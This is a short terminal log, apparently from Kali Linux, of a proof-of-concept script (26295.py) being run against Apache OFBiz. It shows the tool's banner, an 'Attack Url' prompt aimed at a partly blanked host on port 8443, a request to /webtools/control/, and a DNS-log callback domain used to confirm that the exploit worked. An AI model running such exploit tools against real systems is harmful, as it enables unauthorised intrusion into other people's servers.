 ┌──(root💀kali)-[~/test]
└─# python3 26295.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache OFBiz
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Dnslog      >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://4 8443/
Dnslog >>> http://ohmeok.dnslog.cn
[o] 正在请求 https://4 .23:8443//webtools/control/
[o] 请检查 Dnslog 响应
bgbing安全